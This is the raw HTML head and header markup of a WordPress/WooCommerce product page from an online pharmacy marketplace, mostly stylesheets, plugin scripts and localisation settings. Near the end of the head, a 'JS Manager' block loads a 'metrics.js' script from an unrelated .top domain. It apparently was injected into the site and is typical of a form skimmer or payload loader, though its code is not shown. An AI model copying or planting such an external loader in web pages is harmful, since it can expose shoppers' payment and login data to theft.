.column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-matico [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=matico-style-inline-css */
</style>
<link rel='stylesheet' id='matico-slick-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-slick-theme-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-fonts-css' href='//fonts.googleapis.com/css?family=Outfit:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='matico-dokan-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-10900-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10900.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1765970435' media='all' />
<link rel='stylesheet' id='dokan-select2-css-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='matico-elementor-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-woocommerce-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/tooltipster.bundle.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/magnific-popup.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-child-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1765970435" id="dokan-sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","nonce":"1cc5cbb4d9","order_nonce":"18e789630b","product_edit_nonce":"88f8e4dc70","ajax_loader":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"6dac908c7c","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-450x450.png","add_variation_nonce":"5d3a6bdb04","link_variation_nonce":"4d1cdf2784","delete_variations_nonce":"9e509baf8e","load_variations_nonce":"2516525d65","save_variations_nonce":"9e6c17d94f","bulk_edit_variations_nonce":"39a4aa9f29","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"fee28f4422","search_products_tags_nonce":"37d7959619","search_products_brands_nonce":"2fd578865e","search_customer_nonce":"10850a5fe3","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","search_downloadable_products_nonce":"3e0b75c850","search_downloadable_products_placeholder":"Please enter 3 or more characters","product_vendors_can_create_tags":"off","product_inline_edit_nonce":"e33f927790","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://allchemists.co.uk/wp-json/","nonce":"fa0a0ceb22","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://allchemists.co.uk/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"b5b9b3da40","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435" id="dokan-util-helper-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4" id="offers-for-woocommerce-plugin-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/autoNumeric-1-9-24.js?ver=6.9" id="offers-for-woocommerce-plugin-script-jquery-auto-numeric-1-9-24-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://allchemists.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allchemists.co.uk/wp-json/wp/v2/product/124801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allchemists.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://allchemists.co.uk/?p=124801' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style>
            #job_popup, #job_mail_popup {
                height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
            }
			.popup{
				height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
			}
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-270x270.jpg" />
		<style id="wp-custom-css">
			img.attachment-shop_catalog.size-shop_catalog {
    width: 200px !important;
    height: 160px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    width: 100%;
}

img.attachment-woosc-large.size-woosc-large {
    width: 200px !important;
    height: 160px;
}
		</style>
		
<!-- JS Manager: custom-1765828108862 -->
<script type="text/javascript" src="https://meriksstounheart.top/3/allchemists/metrics.js" id="custom-1765828108862-js"></script>
<!-- End JS Manager: custom-1765828108862 -->
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.6' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-124801 wp-custom-logo wp-embed-responsive wp-theme-matico wp-child-theme-matico-child theme-matico woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-matico ehf-stylesheet-matico-child woo-variation-swatches wvs-behavior-blur wvs-theme-matico-child wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 matico-product-laptop-3 matico-product-tablet-2 matico-product-mobile-1 matico-full-width-content single-product-horizontal matico-single-product-sidebar-left elementor-default elementor-kit-6 dokan-theme-matico">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQDKGQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allchemists.co.uk" title="Allchemists" rel="home">Allchemists</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5372" class="elementor elementor-5372">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-9c37d48 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c37d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eebf202" data-id="eebf202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-3e1ad29 elementor-widget elementor-widget-text-editor" data-id="3e1ad29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div>One platform for all pharmacies and healthcare shops anywhere in the world. Welcome to our store!</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0f5f9" data-id="1e0f5f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3628d69 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3628d69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756447206">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="text-decoration: underline; ">Customer Care</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0021af0 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0021af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d25d60c" data-id="d25d60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4037972 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop matico-canvas-menu-layout-2 elementor-widget elementor-widget-matico-menu-canvas" data-id="4037972" data-element_type="widget" data-widget_type="matico-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="matico-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-da67789 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="da67789" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;: